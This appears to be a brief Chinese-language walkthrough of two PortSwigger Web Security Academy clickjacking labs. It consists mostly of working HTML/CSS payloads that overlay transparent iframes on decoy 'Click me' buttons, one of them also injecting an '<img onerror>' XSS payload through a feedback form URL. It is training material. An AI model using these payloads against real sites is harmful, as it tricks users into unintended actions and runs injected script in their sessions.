


利用点击劫持漏洞触发基于 DOM 的 XSS


这个靶场也可以预填充
<style>
iframe{
position: relative;
width: 2000px;
height: 1500px;
opacity: 0.000001;
z-index: 2;
}
div{
position: absolute;
top: 830px;
left: 460px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0af90067041c65cfc02a030a00a8007f.web-security-academy.net/feedback?name=%3Cimg%20src=1%20onerror=print()%3E&email=hacker@attacker-website.com&subject=test&message=test"></iframe>
|



多步点击劫持

这里是让我们点击两次 执行劫持命令


<style>
iframe{
position:relative;
width: 2000px;
height: 1000px;
opacity: 0.1;
z-index: 2;
}
.firstClick,.secondClick{
position: absolute;
top: 540px;
left: 442px;
z-index: 1;
}
.secondClick{
top: 340px;
left: 580px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me second</div>
<iframe src="https://0a0a001703e0d66fc07443c70068004e.web-security-academy.net/my-account"></iframe>
|